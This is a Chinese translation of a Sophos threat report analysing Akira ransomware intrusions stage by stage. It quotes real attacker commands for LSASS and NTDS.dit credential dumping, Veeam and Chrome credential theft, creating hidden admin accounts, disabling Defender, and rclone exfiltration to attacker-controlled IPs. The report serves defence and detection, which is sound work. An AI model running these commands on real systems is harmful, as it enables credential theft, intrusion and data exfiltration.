Sophos MDR威胁情报团队曾于2023年5月发表过一篇博文,称Akira勒索软件“将1988年的时光带回”。起因是Akira会将受害者网站篡改为具有复古美学的页面,让人想起20世纪80年代的绿色屏幕控制台。而且,Akira的名字也可能取自1988年流行的同名动画电影《阿基拉》(Akira)。

事实上,自Akira勒索软件组织于2023年3月发起首次攻击以来,便迅速成为中小型企业面临的强大勒索软件威胁,其数据泄露网站上赫然陈列着数百名受害组织名录。

根据Sophos的数据集显示,Akira主要针对位于欧洲、北美和澳大利亚的组织,这些组织在政府、制造业、技术、教育、咨询、制药和电信等领域开展广泛业务。





【图1:Sophos观察到的Akira勒索软件攻击时间线】

要点概述

- 从2023年10月开始,Sophos观察到Akira行为者只执行勒索操作的新趋势,即在没有部署勒索软件或加密系统的情况下从受害者环境中窃取数据;

- 在Sophos回应的所有Akira事件中,Sophos只观察到2023年8月底发生的一起利用Megazord勒索软件变体的案例;

- 在一次事件中,Sophos观察到Akira攻击者利用以前未报告的后门(exe)来建立命令和控制(C2),这标志着Akira攻击者通常倾向于使用双重用途代理来实现C2功能;

- 在针对具有Sophos端点保护的组织的攻击中,Sophos反复观察到Akira参与者试图卸载和/或禁用Sophos保护以逃避检测。

完整攻击链分析



初始访问

Akira勒索软件参与者最常用的初始访问模式是通过缺乏多因素身份验证(MFA)的帐户未经授权地登录VPN。通常情况下,Sophos观察到Akira攻击者专门针对没有启用MFA的Cisco VPN产品,例如Cisco ASA SSL VPN或Cisco AnyConnect。

除了针对缺乏MFA的产品外,Akira攻击者还会利用VPN软件本身的已知漏洞。在一个案例中,威胁行为者利用组织Cisco ASA中的漏洞(CVE-2023-20269)在受害者的基础设施中建立未经授权的远程访问VPN会话。

凭据访问

在获得对目标环境的访问权之后,Akira参与者会使用各种方法来获取推进其目标所需的凭据。Sophos经常观察到参与者试图执行LSASS进程内存的minidump,并获取存储在内存中的额外凭据,如下所示:

cmd /c rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 572 C:\ProgramData\lsass.dmp full

攻击者还经常试图获取存储在Active Directory数据库中的凭据,旨在破坏整个域凭据。在某些情况下,研究人员还观察到它们从组织的域控制器复制SYSTEM注册表单元和NTDS.dit文件,来获取用户帐户的完整列表及其相应的域密码散列。在其他事件中,Akira参与者还会利用ntdsutil工具对Active Directory数据库执行脱机图像捕获。

研究人员注意到有下述两个命令用于转储NTDS.dit文件和系统注册表:

"cmd.exe" /c C:\ProgramData\Cl.exe -c -i C:\Windows\NTDS\ntds.dit -o C:\programdata\nt.txt "cmd.exe" /c C:\ProgramData\Cl.exe -c -i c:\Windows\System32\config\SYSTEM -o C:\programdata\sys

研究人员还注意到一个用于运行NTDSUtil来执行凭证转储的命令:

ntdsutil "ac i ntds" "ifm" "create full c:\Programdata\temp\Crashpad\Temp\abc" q q

此外,在最近观察到的几个Akira案例中,威胁参与者似乎特别关注Veeam凭证,并经常利用Veeam Credential Dumper脚本将存储在Veeam备份服务中的凭证转储为明文。在许多情况下,研究人员观察到威胁参与者通过交互式PowerShell ISE会话运行开源Veeam-Get-Creds脚本,以获得域凭据并转向其他主机。此活动由Sophos在检测“WIN-PROT-VDL-PUA-VEEAM-CREDENTIAL-DUMPER”时识别。

至少在一个案例中,取证证据表明,威胁行为者可能利用该组织的Veeam Backup & Replication组件中的漏洞(CVE-2023-27532)来访问存储在配置数据库中的所有加密凭据。威胁行为者通过以下方式检索到Veeam凭据:

sqlcmd.exe -S localhost,60261 -E -y0 -Q "SELECT TOP (1000) [id],[user_name],[password],[usn],[description],[visible],[change_time_utc]FROM [VeeamBackup].[dbo].[Credentials];"

Sophos还观察到Akira攻击者试图获取多个用户的Chrome浏览器缓存凭据。在特定情况下,威胁参与者使用供应商帐户访问组织域控制器上的密码列表文档(G:\IT\IT Manual\ password list Part a .doc和G:\IT\temp.txt),然后使用esentutl.exe从Google Chrome用户数据目录中创建文件“Login Data”的.tmp副本,所用命令如下所示:

esentutl.exe /y "C:\Users\<user>\AppData\Local\Google\Chrome\User Data\Default\Login Data" /d "C:\Users\<user>\AppData\Local\Google\Chrome\User Data\Default\Login Data.tmp"

在一些案例中,Akira参与者被观察到在收集数据时访问云帐户的KeePass备份代码:

C:\Windows\system32\NOTEPAD.EXE \\<Redacted>\it\KeePass\Department Cloud Accounts - Backup Codes\-backup-codes.txt

少数情况下,研究人员还发现Akira参与者使用Mimikatz工具并执行各种程序进行凭据访问,包括绕过Windows凭据保护的BypassCredGuard.exe和窃取存储在各种web浏览器中的密码的WebBrowserPassView.exe:

C:\Users\testrdp\Downloads\Mimik\Pass\BypassCredGuard.exe C:\Users\testrdp\Downloads\Mimik\Pass\WebBrowserPassView.exe C:\Users\testrdp\Downloads\Mimik\Pass\netpass64.exe C:\Users\testrdp\Downloads\Mimik.exe

发现

Sophos通常使用内置ping和net命令观察Akira参与者,以发现环境中的其他系统并识别目标设备的状态。实际上,在所有情况下,都可以看到Akira参与者枚举Active Directory信息,特别是Domain Administrators组和Local Administrators组。为了做到这一点,他们利用了本地命令行实用程序,如Get-ADComputer和Adfind.exe。

"C:\Windows\system32\cmd.exe" /c net localgroup Administrators "C:\Windows\system32\net.exe" localgroup administrators Get-ADComputer -Filter * -Property * | Select-Object Enabled, Name, DNSHostName, IPv4Address, OperatingSystem, Description, CanonicalName, servicePrincipalName, LastLogonDate, whenChanged, whenCreated > C:\ProgramData\AdComp[.]txt

Akira攻击者还使用多个帐户进行网络扫描,并使用Advanced IP Scanner和Netscan等工具来评估目标的网络拓扑,如下所示:

C:\Users\<user>\Desktop\netscan_n.exe C:\users\<user>\appdata\local\temp\3\advanced ip scanner 2\advanced_ip_scanner.exe C:\Users\<user>\Desktop\Advanced_IP_Scanner_2.5.4594.1.exe

还有一个特别独特的案例,Sophos观察到威胁参与者执行程序ck.exe,这是一个可执行文件,似乎与勒索软件二进制文件Lck.exe一起工作。ck.exe的执行产生了大量的遥测,记录了勒索软件二进制Lck.exe访问目标网络内的大量文件和网络共享,其中一些如下所示:

- start c:\programdata\lck.exe -p="\\172.16.x.x\Development" -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\Finance" -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\IT General" -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\Security" -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\Senior Management” -n=20 - start c:\programdata\lck.exe -p="\\172.16.x.x\Systems" -n=20

横向移动

在整个事件中,Sophos经常观察到Akira参与者使用远程桌面协议(RDP)和有效的本地管理员用户帐户在目标环境中横向移动。在一次事件中,威胁行为者在初始访问和勒索软件部署之间使用RDP超过100次,以访问总共15台机器。

他们还经常使用SMB和RDP一起进行横向移动,在某些情况下使用Impacket模块wmiexec进行横向移动。其他用于横向移动的工具还包括VmConnect.exe,它使用户能够连接和管理运行在Hyper-V主机上的虚拟机(VM)。在这种情况下,攻击者使用一个受损的管理员帐户启动Hyper-V管理界面并访问组织的虚拟机。

Akira在具有本地系统特权的远程系统上运行命令。

7045 LocalSystem PSEXESVC %SystemRoot%\PSEXESVC.exe <username> user mode service demand start

该活动是Sophos在检测“WIN-PROT-VDL-PUA-PSEXEC”时识别出来的。

持久性和特权升级

研究观察到Akira参与者多次创建用户帐户,并使用net命令将帐户添加到启用安全的本地组中,作为建立持久性的一种手段,如下所示:

C:\Windows\system32\net1 user <username> <RedactedPassword> /ADD C:\Windows\system32\net1 localgroup Administrators <username> /ADD

研究人员还观察到他们经常重置多个域帐户的密码,以确保他们将来能够登录该帐户。为了进一步保持持久性并在受感染的系统中提升权限,Akira参与者偶尔会将新创建的用户添加到特殊帐户注册表项中,该活动由Sophos在检测“WIN-EVA-PRC-HIDE-LOGON-REGISTRY-1”时识别:

"C:\Windows\system32\reg.exe" add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v <username> /t REG_DWORD /d 0 /f

此外,在一次攻击中,Sophos观察到攻击者创建了一个名为“ESX Admins”的新域名组,然后将新创建的帐户添加到其中:

net group "ESX Admins" /domain /add net group "ESX Admins" <username> /domain /add net user admin P@ssw0rd! /add net localgroup "administrators" admin /add

此外,在某些情况下,Sophos XDR检测到威胁参与者使用服务管理器工具nssm.exe(路径C:\Windows\tmp\nssm.exe或C:\Windows\tmp\nssm-2.24\win64\nssm.exe)来创建恶意服务“sysmon”,该服务执行sysmon.exe并启动隧道工具(如Ngrok或ligolo - ong)来建立对受感染机器的远程访问。

‘’{"EventData”:{“AccountName”:”LocalSystem”,”ImagePath”:”C:\\Windows\\tmp\nssm.exe”,

“ServiceName”:”Sysmon”,”ServiceType”:”user mode service”,”StartType”:”auto start”}}

"C:\Windows\tmp\sysmon.exe" start --all --region us --config=C:\Windows\tmp\config.yml

该活动由Sophos在检测“ATK/Ligolo-C”和“Mal/Generic-R”时识别。

防御逃逸

研究人员观察到,几乎所有事件都显示Akira攻击者在试图卸载Sophos端点保护和其他安全监控工具。大多数情况下,攻击者试图通过以下可执行文件卸载Sophos端点:

C:\Program Files\Sophos\Sophos Endpoint Agent\uninstallgui.exe. C:\Program Files\Sophos\Sophos Endpoint Agent\SophosUninstall.exe

在一个案例中,Sophos观察到Akira参与者在执行勒索软件二进制文件前大约一小时试图在组织的虚拟机上禁用Sophos端点。为了做到这一点,威胁参与者试图在虚拟机关闭电源时删除所有Sophos服务,其目标是导致Sophos服务在重新打开电源时无法加载,并为参与者创造一个静默运行勒索软件可执行文件的机会。

研究人员还观察到,在一些情况下,攻击者还会试图禁用Windows Defender的实时监控:

Set-MpPreference -DisableRealtimeMonitoring $true

为了进一步逃避防御并隐藏其活动,攻击者经常使用runas在不同于他们登录的用户的上下文中运行命令:

runas /netonly /user:<username>\<username> cmd

这不仅使得防御者更难以追踪其活动,还可以使其以更高的权限运行。这些攻击者还试图在活动完成后删除用于文件收集的工具,以避免被检测到。

命令和控制

就命令和控制(C2)而言,威胁参与者经常使用流行的双重用途代理AnyDesk来建立对受影响组织网络内多个系统的持久远程访问。

"C:\Users\<user>\Downloads\AnyDesk.exe" --install "C:\Program Files (x86)\AnyDesk" --start-with-win --create-shortcuts --create-taskbar-icon --create-desktop-icon --install-driver:mirror --install-driver:printer --update-main --svc-conf "C:\Users\<user>\AppData\Roaming\AnyDesk\service.conf" --sys-conf "C:\Users\<user>\AppData\Roaming\AnyDesk\system.conf"

在一个案例中,攻击者还执行DWAgent安装程序进行远程访问,Sophos在“WIN-PER-PRC-DWAGENT-INSTALL-1”检测下识别到了这一点:

"C:\Users\<user>\Downloads\dwagent.exe"



此外,在一个独特的事件中,Sophos观察到Akira参与者释放了一个定制的木马(C:\ProgramData\Microsoft\crome.exe),该木马与攻击者控制的IP地址170.130.165[.]171,并允许威胁行为者在网络上保持立足点:

"cmd.exe" /c C:\ProgramData\Microsoft\crome.exe

Sophos对各种Akira事件的调查,揭示了该组织从目标环境中窃取数据的高度优先级。在几乎所有观察到的案例中,Akira攻击者都使用了各种工具来窃取敏感信息,其中至少有两个案例只专注于窃取,而没有部署勒索软件二进制文件。

Akira参与者支持的主要工具包括WinRAR、WinSCP、rclone和MEGA。在几起事件中,攻击者下载并安装了WinRAR,然后通过Chrome浏览器将收集到的数据压缩成RAR档案以进行渗漏:

"C:\Users\<user>\Downloads\winrar-x64-623.exe"

一旦攻击者将多个文件添加到压缩的RAR文件中,他们就会使用各种方法将数据泄露到攻击者控制的IP上。在一个案例中,攻击者通过explorer.exe安装了WinRAR和Google Chrome,并将大约34GB的数据压缩到“C:\ProgramData\”目录下的多个归档文件中,然后使用Chrome.exe将数据泄露到外部IP地址13.107.42[.]12。RAR文件名包括前雇员的Data.rar、Benefits.rar、Workerscomp.rar以及与特定用户相关的文件。

在其他情况下,Akira参与者使用rclone来泄露信息——在一个案例中,攻击者甚至成功地将近483GB的数据泄露到攻击者控制的IP地址185.82.216[.]上。在另一起事件中,攻击者使用rclone与目标财产中的近1500个文件进行交互,并连接到攻击者控制的IP 地址104.200.72[.]33。

rclone copy \\192.168.XXX.214\f$ st:"/home/.../.../F" --max-age 1y --exclude "*.{MOV,FIT,fit,FIL,fil,mp4,AVI,avi,mov,MOV,iso,exe,dll,psd,PSD,7z,7Z,rar,RAR,zip,mox,MOX,wav,WAV,bpm,BPM,mts,MTS,ts,TS,JS,js,ttf,log,map,ai,tmp,TMP,DB,db,mpeg,MPEG,xmp,html,ini,msg,aac,AAC,bak,BAK,DAT,dat,lnk,dwg,indb,indd,svg,idml,ZIP,CAB,EXE,MSI,bin,XML,MMF,DAT,DS_Store,mpp,mp3,m4a,M4A,pkg,gz,ova,iso,mdb,DLL,MP4,mkv,MKV,MP3,WMA,g64x,ufdr,vob,VOB,ave,AVE,P01,p01,PO1,po1,dav,DAV,fls,FLS,dist,DIST.c01,C01}" -q --ignore-existing --auto-confirm --multi-thread-streams 25 --transfers 25 –P

Sophos还经常观察到Akira行为者通过MEGA泄露数据,并在几起事件中检测到Google Chrome连接到以下MEGA文件共享服务IP:

- 35[.]22

- 25[.]71

- 127[.]13

- 35[.]202

影响



Sophos几乎在所有案例中都观察到勒索软件的执行,但参与者大多只执行数据泄露,而没有观察到任何加密指标。

Akira攻击者在目标环境中停留的时间——从第一次观察到活动到产生影响(包括渗透和勒索软件部署)——从不到一天到25天不等。

虽然勒索软件二进制文件在各种入侵活动间存在轻微的偏差,但Sophos反复观察到Akira参与者以“w.e exe”的名义部署勒索软件二进制文件,以加密目标网络中的多台设备:

C:\w[.]exe C:\Users\install\Downloads\w[.]exe \\192.168.XXX.37\c$\w[.]exe



虽然在入侵期间,参与者会在一些服务器上手动执行勒索软件,但主要的加密模式是通过SMB实现的。在感染后,勒索软件会加密扩展名为“akira”的文件,在受影响的设备上创建名为“akira_readme.txt”的赎金通知,并删除卷影副本。



【图2:Akira勒索软件赎金通知样本】

在一个案例中,Sophos观察到,在将文件移动到c:\programdata\w.exe之前,Akira参与者会通过RDP会话交互式地将w.exe加载到c:\users\<user>\documents\w.exe,并在那里执行它以加密c:\和E:\驱动器。在这种情况下,攻击者成功地加密了一台服务器上大约65,000个文件,以及目标域控制器的E:\驱动器上的许多文件。

Sophos还观察到,攻击者将Akira勒索软件二进制文件部署在Lck.exe、1.exe和locker.exe名称下。在名为1.exe的勒索软件二进制文件的情况下,Akira参与者使用BAT文件(1.bat, 3.bat, 5.bat)在SMB共享上加密受害者系统,这些文件包含以下类似的命令:

start 1.exe -p="\\<redacted> \C$" -n=10 start 1.exe -p="\\ <redacted> \ <redacted>$" -n=10 start 1.exe -p="\\ <redacted> \D$" -n=10

该活动是Sophos在检测“Troj/Akira-A”,“Troj/Ransom-GZA”和“Troj/Ransom-GZL”时识别出来的。

总结

在5月份关于Akira勒索软件的博文中,Sophos介绍了两次观察到的Akira感染,并就如何最好地防范威胁组织攻击链的每一步提供了指导。在这篇文章中,Sophos进一步增加了关于Akira勒索软件的现有知识体系,并提供了有关威胁行为者在过去几个月中的战术演变的进一步细节。

在过去的几个月里,Sophos观察到Akira攻击者优先在目标环境中进行渗透,可能是为了勒索组织泄露的数据。虽然只在少数案例中被注意到,但Akira最近在没有加密的情况下进行窃取的趋势可能表明,攻击者采取了新的策略来勒索受害者,而不会增加部署勒索软件可能引发的检测风险。随着Akira继续利用各种凭据访问和防御逃避技术,Sophos将继续密切监控Akira勒索软件的活动,并跟踪其不断发展的策略,旨在为组织建立最好的保护措施,以检测和防止此类活动。

原文链接:

Akira, again: The ransomware that keeps on taking – Sophos News